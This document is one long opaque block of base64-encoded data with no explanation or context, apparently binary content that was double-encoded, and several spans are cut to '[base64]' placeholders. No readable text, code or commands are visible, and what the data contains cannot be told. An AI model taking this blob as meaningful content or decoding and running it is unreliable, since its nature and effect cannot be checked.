Zwrokw5HDs8K3Hi7Ds8K8wr9mwqIoFsKCYiPCscO0wofDtsKIwqjDrVtRw7DDqAVjwpsXBA/Dv8OgKjNyfSM7ZcOZSsOkQDR9O8Krw7XDuWouwronGk/DkGtdwr/CjnvDm8KAHBhmw7/CtVJ6woDCiQttYn/DqzTCjDbCp8O9wp7Do8Otd0bDrgnDosOWIx5pw63CrlpwwpcQZMKWPsOKRD5Hwq1oVMKgJms3wrYiwq7Do8KlNsO3VT/CkzLCkU/DjWLDt8Ocw4vDisO/wodOMsO1BBB9SF8tHC/CrW3CrAfCrHLDkFUvBsKVPsKRwobClDXDm1DDscOBSibDgMKDM8Olwr/DoMKGeMOMP8KOw40xEUkJw4nDvETCmsKQw5bCqhvCoVbDhQtGw4fCiMOZwqU/[base64]/CgMK5w7LDlcKJwr7DsjUhCEx/[base64]/DjcKXCmTDrAt7ccKuwrbDs8OXwqwuw6tPc8ODw5p/[base64]/DpxFbwrJDw6PCuMKDRSszAXNdYsO1dcKKXcKBw4vCqcO5wrQiw6wHV1XDncOePDNFwqfDrMKtETEzY8OjCCnCiVgwwpk8NcOnw44FwplTGyAyCwABwrcCdsOKwq/DjCoSfj7CqMKlTBnCs8Orw5RXIBVrQWHDjW7CscKEw67DlcOOIsO0w5hMw4zCo8KJZ8OxeMOvJW1Bw6oUAsOZwqxzw6/ClE7CtsKrH8KRwrnCu0PDtCbCisKPYz5lwpoZfQjCn3zDskfCr8KWJAphw4DCvxbDrMKEw6LDm8KJdHgce8Oawo/CgiLDsMKpKGxZw5kkwqDChm3DuAg8V8Onw5rDtcOpJljCgsKXUg3Dg8O1YR7CocOJSV/CpGUXHsOuYcOFw5vDkcKZwrTChQrDgsKbwqkKBMONwrNtwrXCtmrCsgnDocKSGEzCnFrCi8O/BFPDqcOYw5XCg0NiDsOwfCnDpsK/RsO1WMKow4hawrVrwqHCt8KZwqTCi8OQwqZ9wonDk8OVwrbDsE/DkEJtUgJvNAQDwpcHAsOtwo1sw7jDknQQL23Cg1YMw7kywr9cw4DDlB3CrHcuw4zCsj89wobDvx3Dn21nwqZZw6Uhw6U+fVTCn8KBYsOAwrrCkcODwqR3wrJJZDhfTCpERUjCizkxfsKLw5jCmwtlNRTDq2gOeMKuw6DDoMO/acOGw45zw64EwrXDjQBFw6QMJDRGSCRaH8OuEMOYwrZ3w7rDm8KLwph5N8KMwphHB8OIwpoKCwAKw6t4wqDChsKmDsO+w6/CusOyw5rCjMKwSVEHSijCgzgnNMOpwqXClT3DhR3Ci0TCssOuwqd0PwjDiEjDnMKpTcOvw5szw4kMw5vCrsOYwp9yXyDDkQpEbQBcworDlcOmOcOZwo7CnhFZwq0pAjjDl8OaTcOkN8KzWcKNw6TCq0JUw6XCvsKNwrBDwpfCuWzDgMKJRsO9w4h2wp7ClQ/Ch2poQhrCgMKzwoVIaEbDpWPDpcKXJ1/DmmBLJB7Di33DgsOTw51kWjdoU8OVw4PDuTIBwrzCu8Kgw60CwqUnw60KwqhmMsKYwrTCl8O7w4wpDBJQUMKTbkLCpsKQN8Kbw78ew48hw6N9A3YDwqHCs8Ogw7/DrHIEwoJnw51Zw7Q1wo/CkH/CpTLDn8KjYCnChMOqUHLCm8KoHHfDi8OPa1laVXQgwpjDoA86wqgPw6diw7oFw5ZyQxHCknoyG8OLw43CjcOLPcK8SjjCoWx3w7t9wqfDtcOuNxpCw5/DgsKUHWvDh8ONw4bCg3fDl8KhwpsLO8K6w7tAWwjDtsKOwoXDuhjCkDDDscOtAHfCrcKPQnTDjMKRw5AdwrHCmjFEwpjClFrCuh/[base64]/IcKMw43DvMKow4w1A8O1ecOlDEPCs2bDscOcw45vbcO6NsKow7cHGsKcw6vCpnICw4zDnCnDoC84HHxMw497OcKMwrvDgQ/[base64]/LEF5w7MMwrY3JcOHe8KaOCRswqhDw6rCrcOEO3DDpMOrw6fDhW0FXsOcfDZAD8OwK2fChMOmYMOdVMOpFwnCpC7DsMOjUlwvYTJbwpQiYBVhw5vCtC3Cm2fClDDCkh4zD8OkB1ADw6hpwoHDj8Kbw6TDpsK7ZRJbw7LDvgMSw7tUQBxQRmLCjATCv1bCisO/wowWw5jDvcOdw5xMPxMhcMO6w7fDjw3Dp1bDoMODOcKXw5LDlkTCkMOiIcKFw49JBwALIMKYw6sIdiLDicOlHMK8w5HDjmwVcifCqicHwolow57DqwDCqyo5wpzCjMKOw4gpwqPCnWMZO8OWfkMfwoB6HsK/[base64]/CmsK+QTXDmcKFw4N2w7/CkBkrPsKdw6Z0WTjDs8OxCsKhPFHCnmYESmAQZsOCUMKCwqwdKMO9wq/ChBJHw6HCrsO9w5TDm8KcwpnCm8OUa8K/ccKgw7s2dcKrw5oWP8OZw5TChsKIZMOEwoM0PsK6wolLwp7Ci8KSIcOXA3/[base64]/Ei3DpcO3TsKZw5vDglJsP3rCr8OfZlLCgVJiwqPDn8KoVXnCncO5wqomwoQ/ZMK1JMKhU2XCplHDlwgHwp8DR3fCg8OKw4jDm8OBw5bCvMO1w7lzwrJowojCl8K1wr/[base64]/CuSHDi0LCryvCg8K2wrRfw7bCksKHwp0Cw5d4R1YXw5UjS8ONe8ONFMKCwo1ew7ggw6bCsT/[base64]/CoMOeNzsbUMOGAXrCkmvClzc5OHE3w4NywoTCtVvDumrDvQd1wq/Cnj7DuGxZw4hWwrvCnHLCjcKpw64gElMqKcK6w7PCrMONwrnDqsKDw4LCo3l/[base64]/w7dbYEjDksKGX8OdWyXCkTLCsSPDmcOyw5jDuTLDpcOEw6DCpcOwOMKUJcOIDhTCsEU9ccKIw5HDicKpwpfDvsKuw5dIwo5zw7TDoMK5SsK0wpDCjk/Cv8KmalPDnMOiwoEcIVzCvcKlNMKoOMKZw77CkcKEbgjCgw7CtsKHw7I6wq5ww59EXxgAJgFawqLCvibCqC16Rhpew6oeIlMjEsK+IX1hw4huPhMHwo4BK8KCNMKmZCLDrk/Dt8KQw7/DnRbCpsOxEyQvNUvCusKVw5bDkMKKbcOHcMOSw4PCpWfDrMKHPHbCp8K4GsOswqrDhMOLZwLCm3fCpFLDjsOndMOzRsOfZ8OqwqFvO8OWwq/[base64]/Dj8O4L8Kxwr7DlMK/[base64]/WcOYwr47w4Z5w6rCssKfwrHCq8KgMBbDrnbCrS1SVTnClMOGwrcxbwl0w4DDmVEEwpbDkMKnEMO4wrhLwqB3wrpzwpZqwoDDkGvCkVPDkzfDmQXClztXO8OlJ8OUcAHDiA/[base64]/CjGHCqXoOewwiwoAiRi81wqHCvMOSwr9Cw4kiw5HDusKpwrt5wpsUwqfDqzfCrCbDhMKowqHDpBnCunXDhsO8wrsOw5lcwoxmKsOGwr3DlDMGdcKIw5ZaUcOdI8O3QsK3bRNXHcKzLMOhV1FgZnpLw45Iw6nDiVAbZMK/PW4iwpBQFHHCixfCtcO0wosKwpDCl8Kww4XDn1vDqFgVwoEqbcOZw4BLw6fDtsOqO8Krw5vClhIEw40UFMOIw40iYGI9w4LDosODKMOfw5sWbiHCn8O4SsKUw5fDssObwqkmVcO4woLCv8KEW8OmWg7DisOZwq7CgCDDqUnCgcO/wpPDpcORHcObwrvCv8O9SnrCuEvDtwrDh8OUwosdwr3Cijp/w4lNwpsPF8OZwpzDt1DDscKqYMK1GhgBN8KbGxfDgcO/LSF1B8OCNsKlw6trwpXCnzhJMMO5w7AfRifDoMKhw5fDgMK+wqIjw4zCg0FrXsK3w7QzTnjDssOZc8KhwrjCr8O6RMOYMsK/[base64]/DlcO+UcKgwoEiwpTDqATDhxPDqnVCeGk7IMOcBDF6woTCiA81PsOXw7wicEzDqi4Qw6VPw6FDM3nDqzMhwoHDjsKmwocqIsKFw75XQjnDsHd/P28Bw73ChsOpEVghw5LDt8KQw4HCpsO5VMORw6XDgsKUw51Ww4TCoMOaw7QcwrvCs8OPw53DkBdGw6/CgSbDh8KMbFjCmyrDvjjChhR9DcKpHVXDqi9zw41KwoV/wofDimgMwo5wwoDDm8KRw60dwpjCr8KVCSh8CcO5b8OiBMOQw4bDgnLCsXXClDkRw67Ct0PDmFFMdcKKw7zDoMK+w67ChMKJw4bCq8OEWsKhwoDDo2nDhjzDmMOtSsKLF8KANQ1rw6HDt2jDr8O2BcOjdsKsAColccO0b8OFQSPDmCxgRsKFw5XDsMO9w7/CumUdw6Erw7Iuw5xaw6PCgDnDhyoUw5vDmDXChsOwfQodw4JbwrgSwpsKNcKCwpkbPMOswoLCrsKhVMKkWDJ3wrDCkMKXAEd8HF3CjcKZw7DCrA3DpR3CtcKeEBDDu8OWw7DCji4adcOuwowmS1UxOsOnwpPDqUjDo3s5w5NSasKgaTtrwo/[base64]/w5FswrQUaFhiC8KGw7hTwqcXfHp4Om9fNzjCuMOVLSIowr/CssKpGMKBEUPDmjrCthgyFgbCosKsbcKSFMOwwpjDilzDpB1hw5XDnSnCu8O7wo8jUcOUw59IwrtzwpnDhcO8w4/Dq8KjOMOjETALP8KlI35BScKXw7jChBTCiMKIwp3ClMKFGWbDqBExbcO+MT7Cu8K/P8OWRnrCu8Oya8O5B8KCwqTDjwUHw4cqwpjDl8Obwp1zelnDrcOww7EzSxdzwodKE8OvHzfDscO/[base64]/DhicUw4XCkcOnwoIXw6LDpRrDmsOFwojCosKnwqkUJjvCojB1dcO/fMKzeMKTYsOya8Odw6VqHyDDg8KqcsO4XAZpFsKzw6kUw6bChMK3wrg7w5/[base64]/CtwDCncKoccKnwo/[base64]/fVjCocKPL0bDlxbDjMKlwr3DmcKrw70Oax3Cqm7CsHIywo1CZ8KkJ8KJC0DDnsKgwqwewqtEUmjCqQ/[base64]/DnRnDgFcIwohYw7TCv2ciKS4nw5jDv2sXwp/DvMKKw5MXwqExw4DCnMOyQAgmSCLDhnNIVMOvf8OeM1XCnMOPY1R7w5XDs8O0w7XCgFfDlMKeaXg9wpR3wrPCnEzDvsOew5HCp8KbwpbCucKywolAQMK4JiVKwrcaYHpAw7YYwpPCpcOYw4NJB8OyWsOCGMOJC2PDlmvDmUZ+w5PCqsOWPTo2T0zDuwQGMl/CksKOYmnDkCXChnzCvGpYwp1dczDCjcOQSsKBw7LCnsKdw4bCq2U+LcOsaT/DssKnw5fDjS/CoirCkcOjf8OHQ8Oew4lLwqHDqxtKKCtiw4VPwrpWDFEmc3Rxw6A+w4F0wo7DnVQFXC3CgMKSw7l2wo0nwr/CtcKgwq3DlMOMecO6XjpZw4t2wpo4w7Aow5hdwovDgAjCkVbCiMO/wrBZKWghwrTCicOiUsKhBkwxwr5HHS4JSsOiTBgfTcOPDMO6worDtcKlX3zCp8KObypEelZawq/[base64]/DuQBgIhbCksOFTsOSPcKcw4gJNsOlPyTCoEBowpbCkC/DgGdjwq4Cw4AFHwIKDgPDpxnDhMOVFsOtUwHDvsKXw4toMTdVw73CmcKrcArDtzRxw5zDrMKewq7CrMK/[base64]/CuAA+O8O6Nz3DqQLDj1TDtcOIMsKPw4piBicUwpBIa1s4EcOMbUYDwqnDhnRLwolrdsKpMBQgF8OGw6TDjcOBworDucOdc8KJwrEqW8Ofw7/CvMO2w5DDsUgXfkXCtG8ZwrPCqyfDt2khwrU+EMOGw6LCjcOcw6HCmsOiBH3DmAEkw6TDqcK+dcOQw7YNw5jDqm/Duj/[base64]/DnHkXwozDqcKTc8KFw5fDnUnDv8OdwofDs8O4elzCh8O0fxoXwoZqDlrCp8KUw6vDlcKRH2VTw5okw5nDhVdxw5MQeRnCkjpkwpzDkgrDgELDrsKoZ2LDtcODwprCjcKZw4o0HB4Rw65YHMOWfcKADF/Cu8K8wrDCp8OlOcO5wqEMK8O/wqnChcKcw7VoAMKqXsKeUx3Co8Oowr87wqtSwoXDhmzCk8OCw6vDvTXDv8Kyw53DvcKeOcKiQHtNwqDCjxx7UsKKw5XDocK/[base64]/[base64]/CsMOONcOjw4nDoDXDiwh9U8KTwrkPw5pFcMKBwr8ffsK6w7HCmHoLAWvDmi4bFHEpw7zCsE/DmsKyw53Cpi5jO8KnTTnCiHDDvgjDjCHDjkrDi8Kuw5TDvRc9wq4EJMOkwpnCpW7CocOmWcObw4TDmzk/T0jDlsKGwrPDjVRXKXrDu8OWJsOkw71swqfDgcKuU3DCmlrDolnCg8KawrnDnXpFS8OXbcOQXMKrwqhlwozCjQvDqcO6w5kGBcKwf8Kpc8KVUcKkw54Bw4RSwrcoYcKmwoDClsKiw7VMw7fDs8OBw7sMw44+wqF6w7/Dq1kVw5kyw4rCs8KJwoPCnW3CoH/CsFPDvwPDscKXwo/CksK1w4lLGSNnGkRFEVHCow7CvsOtw4vDlMOZcsK9w5IxPH/CnhYqRQXCmFZUc8KlA8KBAG/ClCHDsVfCu3DCgUTCucOBIyVTw7/[base64]/[base64]/Dj1vDvAFQw48Mwq3DuEg/wp3ClcK9w4PDiEh9Qj0nJcOfR8OneMOyS8ONdyx3w5d3w6oCw4N4dlvDhQs5PcKMGMKew50owrHCqMKvehLCpnMjw7s3woLCgVt+wqhNwpcVGGnDk0Z/CFx0wozChsOZCMO3bFzDuMO/[base64]/CuWfClsOaXcO+w7MUVMOPwo3DjMOuw6p1wq/DpSzCngd2RhNjEWUzPsOTalvCri7DtMOswoLDh8Oxw4siw7PCrCJJwqd6wpbDu8KYTDMRBcKFUMKFR8OPwpXDicOHw7nCtSPDjElZRMOzAsKWCcKENcOTwpDDnH88wozCiEZFw5Asw6Emw47Dg8KwwpzDhFDChGXDs8OpEjvDqA/CkMKQLVNew4c+w5vDm8O1w6lHAB/CisOaFGN+EF8RBMOdwpBYwoZMLjJaw4oMw5rDsMKWw5DCk8KFw6xte8K/[base64]/Ck8OKACRew5TDlDTDisK5w4AFYMKvw41lYcOdGMORNCLCqMKoPMONd8OJwrw7b8KswrHDsUR5wqoXIC0RIMOrFRzCrFoGN8OMW8OAw4bDiy7DmG7DjngCw7PCrn48wovCmwxQGDPDlMOew6Ekw6dNG2TClTxlw4vDrV0ZE0rDocOqw4TDhi9/b8Kmw7E5w5vDhsKTwrHCpMKPOcKWwqNFFMOebMObdcOhYSkbwoHCn8O6KMK/ekRjCMK0RzzDs8K/wo4EfjHCkArCsyrDpcOnw5/DtVrCjDzCisKQwq4hw5l3woASwp7CkcKiwq/[base64]/DpcKdWcOMPMO8wrYRBl/CjB1oYWZswr7Cv3cWMMKfwpHCtALDlMKEwpwkOV7DqkPDgcOpwrJRDUFUwoIDTmjCjE3CsMOvcQgBwobDjjU5PkM8X3oQfQPDtTlrw7Uhw5RgcsKTw5JJL8OndsKCw5d+w4gIVTNKw5rDoG5mw4NYE8Ojw6Rhwp/CmUjDoG4cQMKtw7lIw60SfMKTwqTCiDHDlVLCkMK7wrrDiCVXYW9qwpHDhSElw53Cvx/CqVXCtGl+wpZaVsORw5gHw40Hw6UAB8O6w6jCnsK0w654enjDjMO8ESUzK8KmX8K/GkXDnsKgMMK3D3NoZ8KIGm/CgsKcwoHDhMOGAnXDn8Kxw4LCg8KsOw9mwrbCuWjDgmcQw48+I8KYw7U+wp4XYsKIwpfCui3CiSINwpzCo8OPOgfDjsOiw5t+ecKxMBDClGnDhcOWwobDgBDCtMONeyjDmWfDnkhEL8KtwrgjwrExw7gxw5ggwpxxPnYxHAFoLsKGwr/DlsKNZgnCuErCq8KlwoIpwrnDlMKrcBvDoiNRbMOvG8OqPiXDrAQlEcO9DCvDqWnDgFwfwopBf1fDjSpnw69ofSbDqTXDoMKRTQ/DiH/DoD/CmMOdG2oiKHkTwopCw5UNwp19MwN8w6nCtsKEw7rDmD4MwqE+wo/CgcOLw6o2w7/DisOSfl4swptUWQddwqvDlE1Zb8OwwozCj1AedkPDshNRw6LDlXI+wq3CmMO/JCQ6QAjDvWDDjgIUNGx2w4IjwqwGMcKYwpLCqcKpG04uwrQOfCnCqsOfwrwUwoIlw5nCoS3DscKHNTvDtD9IacK/eSrDtnQVaMKXwqJyb1g7aMO9w7sRK8K4NsOzB2VfAkjCgMO7Y8KcVV3CscOQBDbCjl/[base64]/ClMOLX8OXfsOiS1B7wphjw5jCkWXDpcOHCMKmw7xew5LCmD9vNBnCkDTCrgZNwq7Dm2pkACjCpsKjURF7w51WT8K0HX7CrWp4DsOpw6l9w7DCosKTSBnDusKRwrJSUcOheFXCogQAw4QBw7hiC2VZwr7DtcOVw6kTP09gFj/CqcK6BsK0W8Kjw7tqMRc8wowbw5TCpkQxwrfCt8K5KcO2VcKJKcOadF7CmFkyXHTDucKTwr1sQMOmw5bDr8O7QELCjR7DpcOvI8KEwrYtwrHCrcO1woHDs8KNVcKHw6/[base64]/CusKpb8K3CV/[base64]/wpfCmmtUUcKIPcKsHMOYwrfCokomTsK2w73CssOdOm0jw5/Dq8OywoFfKcOpw4/CrR00cH/DqzrDhMOrw7duw6LDvMKewpHDnTTDrm/CqADDhsOpwphKwrVOacOMwqp5Rjs/UsKmPy1Hf8KywrRkw5zCjirCgFvDvHLDk8Krwr3CvEbDosK+w6DDuH7DssK0w7TDnyUcw60Aw6J1w6cbYFJUBMOVw48TwoDClMOTw7XCsMOzPB7Cg8KdXj0OBcKpV8OScMKAw7lVSsKRwrgXCy/DiMKQwq/CvGB/wo7DoSbDj1/CqxQ1e0l1wpDCpU7Cs8KEX8OHwo8NFcK/[base64]/Cj8KUwpcjcxrCqUJbMFnCl1IQw67CmGN0w7vCh8KFfHDDn8OAw6HDriNbU38fw6lRNSHCsVU3wqzDtcKawobDkjrCusOFRULCvnzCvVVDOgEkw7IETcONcMKEw6/DvSfDgEvDsVx/MFofwqIGLcK4wr1lw5krQl9hNcOSXXbDrMOBe3cCwojDkk/Cr0/DnxDCqkplbDMbw6dkw7jDh1jCinnDqcONwp88wpDDjW4EDxJmwqfCp2EmPzx2PArCj8OLw7E3wrZ/w6VUK8KVAMKDw4YlwqgdRTvDl8O2w7Jjw5DCvywvwr8rc8K6w67DjsKRe8KZPUPDh8Krw5vDvwNLUTU7w48ZTMKaIsKaWC/CtsONw6nCi8O6BsO6HX4VA29kwqvCqjkkw4bCvnrCtl1qwrLCv8OLwqjCiTLDjsKYJ2cjPcKQw4vDmndSwqfDgcO6woPDhMKYERLCqWZfGBxBelDDrXTCjDTDh1YgwqBMw43DisOYa18Mw4jDg8OXw5k4elfDh8KiYcOsV8KuLsK4wpRYNUI/w5YUw67DiGTDr8KHa8OVw4PDisKNw7fDtS5+dmpKw5JUDcKRw6trBHnDuhHCt8OBw7HDh8KVw6HDgMKnB3PDiMKWwp3CggHDosOkAyvCn8OmwpHCk1rDiipSwqcBwpXCssO7RHIeNV/DgMOMw6TDh8KzVsOxTMO4NcOoSsKLCsOxRDvCohF6YcKtw53DgcKEwrnCuF8fNcKKw4DDkMO/QU4qwpbDsMKOMEbCnXAsehfCrT4OacOCWxPDuh8sS2TCvsKaXRPCqUsIwql+GsOjIcOCw7jDl8OtwqxvwpjClDjCvMKdwpXCmFB2w7nCosKDw4oQwppgQMOWw4gfXMOqalhswr7CkcK5wp9RwrF7w4fCiMKcQMOnJMOzFMKhBsK4w5cuMgnDi2/CsMOawpcNSsOJb8K+JCjDucKUwpBswpTCgF7Dn0fCk8KXw7B9w6gubMKzwofDjMO3JMK6SsORwoPDiEgiw55FXjlpw6kzw5sKw6g7DAZBwr7DmiJPYMKowr8ew7/Dtx7DrAtxKSDDowHCnsKIwps1w5XCti7DncOFw7fCp8OzTilYwo3DsMKiWsO5w4TChBrCnV3DicKYw5XDicOOE2zDgjzCnV/DvMO/BcOhcRlNJFtKwpDCoxgcw7nDosO2PsO3w4zDjhR5w6J3LsKxwqAgYRBSGXHClVDCpB5meMOuwrVJVcOMw503AwHDjnVQw4bCucKRCMKpCMKfFcKpw4XCj8KJw5QTwrxoS8KsRkjCnhBywqbDm2zDn0kOwp8MQ8Ozw4x6wofDhMK+wrhaQR8Tw6XCqsOcZk/[base64]/CqBDCo8KPw6Uhwo9Mw7xbWVXCgxTChMOew7Vmw4V5cFcMw6YkF8OZCcOfZ8OgwoxEw7rDhzFgw5nDkcK3GBHCtMK1w59JwqDCi8KZBMOKRHrDuifDhmDDo2TCuT3DjnFQwqxTwo3DocO5wrkhwq4/ZcOIFS1xw6zCssOTwqXDsHNuwpE0w6rCk8OLwp9aaF3CusKzVsOdw6w/w7TCocO6CMKXH3lhwrM1fgkmw5fDv03DoR3CjcKwwrUVKX3DrsOYJ8OgwphIElTDgMKdYsKmw5zCusOPfMKGNTwXasOXBy5Iwp/DvsKDV8OHw6oYdsKSJBA9Slp+wphsW8K0w5PCmmDCqhzDhmtZwq/Cq8OvwrPCvMOWesObdTNyw6cxwpZKIsK4wopBDhFGw4tTW0sVH8Oiw7PCi8KybMO6wqrCsRLCgTPDozvCqmMTZcOAw5lmwrg3w5JZwqhiwqTClRjDoGR/[base64]/[base64]/wr/[base64]/ClsOOBsKow5rDosKrZcKUYUbDmWXCrngiwr/CosOxTgXCssOYasONwogLw4TDlCFLwpJQIzsRwoXDpWfChcKdEMOAw4fDhsOMwprCrBbDh8KfXsOvwrQqwrLCkMKnw5jDnsKCXMKiGUlCVcK7CSfDqTDDkcKJNsOewpPDv8OOGSUUwq/DmsO3wqoowr3ChQjDiMONw6HDm8Omw7jClcORw640NyVmeC/[base64]/[base64]/Dh1NpGsKbw5Aub8Osw70ycXxWwrc1wqHDpRNFCcOxw6fDsMO6M8KYw5BgwppAwqF7wrpaECcGwqXCgcOddyfCujgEZsOzN8OXHsKGw7dLLDHDmsOHw6jChsK8wqLClWLCqhLDpQHCp0rCjifDmsOLwqnCsjnCk3FrMsOIwq/[base64]/ChsK7w6nCn8OTw54UwprChh8Tw7rDmn/[base64]/CqSYywrfDmRwIRkMrBMOkNWrCjsKcwq/DlsK6e1LDlGU1NMK6wo4gHV7CpsK3w4R9JkgsTMOdw57DuArDj8Opwp8gaBrDnG5Tw65IwpZrKMOLNDzDmFLDrMOnwpQ1w65UGVbDlcKFZ2LDncO/w6bCnMKMTAdBE8KrwoDDiWIOWQwdw54IJ0PDt2jCjg1OV8O4w5Mlw7zCul3DgVvDvRnDqkrCtAPDtsK6c8KCeAgmw6I9Ag42w4QLw7AvDsOSKC13MEIrIGgBwrjDijfDtCLCvsKBw7ctwpR/w6rDocKHw4FrZ8ONwo/CusOZAyrCiHfDr8Kpwo0PwoQWwosPJEzCk0Jtw7weexHCqMOpMMO0Qk/ClW40NcOlwpk8cFgCH8Ouw5vCmSsRwqnDkcKBw6bDp8OCHwhIPMOPw7/CgsO0AyrCq8ORwrTCkQPCu8KvwrnCgsKdw69NazTDocKoecKpDTrCi8K2w4LCqhwiwoDClFEjwp3DswEwwpzCnMKawqxuw6Eiwq7DkMKbX8OhwpvCqyJpw44HwrZyw4TDlMKaw50Lw6dcC8OgGi3DsEXDpMK4w7Ukw5Yzw6Inw58sfxp7DsK3GsK2wogGMlnDiC/DgcOQdH0qUMKGOXI8w6MBw6LDmsK/w6rDjsKIKMKSKcOnb1fDmcO2JsKWw6/Cn8O6PMO0wp3Cs1rDu33DhSHDrnAZf8K2FcORez/Dk8KnLEMIw5LDq2PCtTwmw5jDh8KWw6t9wqrCiMKhScKNA8KSLsOTwowhJzzCjWFJLCrCucKhbBcAWMKWw4Efw5QjV8ORw4t5w45RwrZoSMOyIMK6w7ZXUjRCw5x3woHCm8OaTcOYTzzCmsOLwoh9w57DmcK/eMKKw5bDpcOJw4Mow6jDs8KiR1PDmjFwwqnDhcKaW0Y9LsOjJ1HCrMKGwoxawrbDmsONwpRLw6fDuit6w5dCwoIiwp0wZG/Cr0vCsT7ChHPCmsObc0vCtUwRQcKFVTvCscOZw4sMIyxmO10BP8OWw5DCs8OhLFjDrSJVOnYDYlLDrCVZehEnTyEbS8OaEmbCqsOiDMOjw6jDtsKMQzgCTx3Dk8OkVcKdwqjDowfCoB7DsMKVwo7DgBF4RsOEw6TCriPDh2/CmsKew4XCmcOIbBR9Pi3Cr0A7VGJ4McO9w63CrXZPNE5feXnCpcKkTsOsUsOXMcKhOcO2wrZDaybDisOjXFnDvMKVw44hNsOEw6x9wr/CkWFhwrHDpEMpH8O3e8KNcsOTQnTCsnHDihxewqjDvyDCnkAnIljDrsKzKMOCWG/[base64]/CtGDDgULCjwYywoQ5wpHCicO6KMK0BxfDkHAWYcOUwpXCqkNUQ3cnwo3CoxZjw59dQHzDmDbDmXgZDcKIw4vDqcKbw48bJwfDk8Ohwo7CjMOhJsOWNMOgbsK0w7DDj0bDujnDr8O7ScKOGSvCigREBsOHwrMDPsO/wpY8BcOuw6dewoQKM8OSwqrCpcKuVDcIw73DpcK9RRnCnUfCgMOsDyTDih5jD1J5w4rCvVzDtjrDmikvBU3DhTjCuh9RYhRww6zDtsOWPWLDm0N/Lj5UZcOawonDpXJ1w711wqhyw6E6w6HCtsOSGQLCk8K9wrU3wpHDhV4Iwrl/[base64]/DoVzCg1/CjcKUFTVPwq1BR3PCusOOw6DCtx3DqljDvMO/ECpNwoU0w6M0TgJTcHgGfyV6C8KhRMOkUcKJw5fCvw3CnMKLwqJeUUBqB3/Dimocw4DDsMOhwqXCnipYwqzDrHNjw5bCtV1sw7EvN8Khwqd/[base64]/DjsKsVmNyb8KTCcKqTwoIwo/CiW0mFzErN8KzwpvDikoSwrZxw5tPOkLClU3Cv8KZbcO9wrzDlcKEwpHDi8OVayzDq8K0UyzCnMOvwrIfwq/DkMK+wr8kTMOsw55Nwrc2wovDjFQPw5dFTcOEwpcSN8Ohw7vCqMOYw5wvwp/DlsOHfsK2w50Lw77CkSNYAcO2w401wr3CiUDCkUHDiRsLwql/[base64]/DjcOVw4Qjw67DocK3wqJMw77DmcOHw5zCv8OLRCxkw4DCisOgwpbDtAwMZw9Ew4zCmsOfO3rDsnXDmMKoY0HCj8OlP8KwwoHDscOww5HCvMKawpJYw4Yjwq1Fw4XDuFHCsl/DpG/Dr8Kxw7XDlghZwoVaLcKTGMKUP8OswoDDhMKCTcKtw7JscSkiesOkGsOkw4kowrlsbMK9woYlfHVdw4psdcKkwqoSw7rDkV0lQDjDvMOzwo3Ch8OhCxzCr8OEwrMNwoYLw6R6OcOYYUd8IsOmQcK1BcOWBxLCsHcVwp3DkXwlwpJ1wqoqw5/CoVYMYsOjwobDoHM5w4PCqHTCksKaNGzDmsOFEWVxc3UkLsKpwoXDklPCpsOQw5PDkGPDqcOgSCHDtx9Jwr9Lw6Bvwo7CssK0woNONMKuRVPCsjLCvz7CtDXDq3s/[base64]/asOUw43CtDfCisKbZcOHD20lK3tEC8KewprCmx0Jw6TDmkTCrgjCmj1pw6TDtsKiwrAzK08ZwpPCj0PDvcOQLUpvwrZcJcKHwqQGwrxSwoXCiGnCnxFswoQ1w6QKw6nDn8KVwp/CjcKQw7R4MMKGw7fCvCzDhcKSCl3CkC/Cl8OdGCjCq8KLXCbCusOXwpsYIAQiw7XDsVc1UsO1asOcwp7DoCLClMK2BsOawq7DggVXNhbChCPDhcKtwo9wwp7DlcOSw63DuQHDosKhw7fDqg0lw7vDpzjDs8KVXlQTOUXDicKNYXrDqMOWwqNzw4/CmGpXw59Yw4LDjxfCrMO6wr/CtMKQNcKWA8ODOsKBPMKHw6oKFcO5w53Dik1mX8OaKsKEZsOPB8OgAgvCvcKVwrwlewPCgTrCiMOMw4zClxsowq1XwqXDshnCmltXwrrDpMKww6/[base64]/DpUfDj3AMR0IWRw3Cs8KpRWo6w7fCisO9wrk/D8KwwqtwajDDv2UWw6HDg8Oqw5jCu0QkRiDCllVZwokRZMO4wqXDl3fCjMOdwrI2wroBwrxMwpYZw6jDt8K5w5DCsMOaBcKLw6F0w6TCogsRd8OgIMKPw6PDoMK/wpvDvsObe8KVw57DsDZAwpNvwpN0I0/Crn7ChR8/YGgAwogCMcOobsK3w41rUcKEOcOsOTQ9w7DDssOYw4HDtxDDkk7CkC1Hw6pOw4Vrwo7CtgJCwrHCoE8/HcKTwpNQwrXCmsOEw6Fjwo9/O8KSXRfDjCp7ZMKdPz0lwqLCpsOhesOiNn8hwqhfaMKOGsKGw4FDw4XChcOEeDoYw6gYwqbClA/[base64]/KsKdanvCpz82w5l5w6TCm29Cw5IMOTTChMKZwo59w7jCo8O/fFoBwpHDgcKHw7JFdsO2w6wBw7PDrsOVwpAMwotNw5LCqMO6XzjDrCfCmcOhSUd9woVvNzfDucKaPMO6w5BFw5Uew6rCjsOAwohBwoPClsOqw5HCo3UpUy/Ci8K7wo/[base64]/DqTEQwohIBVUsw7jDvALDssOUT201wqkANgvDjsO4wpvDmMOXwoTChsO+wp7Dt3NPwqXCp33DocKNwo08HD/DksOYw4DCrcKpwqEYwo/Dux91Vj3Dv0jClFgjMU3DmHURwpTCug8EBcOmAGVQWcKAwp7ClcO2w63DgnEHbcK9F8KUAcOBw4czIMODGMKlw77CiHfCl8Ouw5dowpXCkWIVGH7DlMOawpd8RToHw5siwq45ZMOKw5zCg1gDwqIuMAjDlsKzw7JUw7/Dk8KXWcKBQihANyZ/[base64]/[base64]/[base64]/DqsKbwrXCksKCw7hzecOwO8OYT8KkSBLDtcKDdBRJwqvCg2JSwqQefywvIgggw4rCksOIwpbDgMKywqJ6w7kUfxFqwoZrWzXDiMOLw7DDr8OJw7LDsQbDsVoew5/Cv8KPAMOIYhXDhlfDhETCrsK6RCM5S3DCiHrDoMKxwoNsSSgow6vDjSYqaVrCr1zDog4TcmLChMKlcsOURgxCwrlrC8KWw4Y6TCIdRsOxwojCtsKSCxJ9w6TDp8O3PFAKX8O6CMOXUX/CkGg3wpzDlsKdwrciLxXDvMKuGsKOO1jCti/DgcOrOE09RgfDocKuwr4Sw5lTPsKMU8OJwofCp8OrRmcXwr9nUMOxA8K7w5HCmWVaE8KRwpxxNF8FFsO3w7/CnnXDrsKWw77DpsKdw67CosKCA8KqXj8rKUrDvMKHw5wIL8Ovw67Ci0XCt8KYw4LCqcKqw4/Cq8KOw5PCj8O4wrxJw70wwr7Cr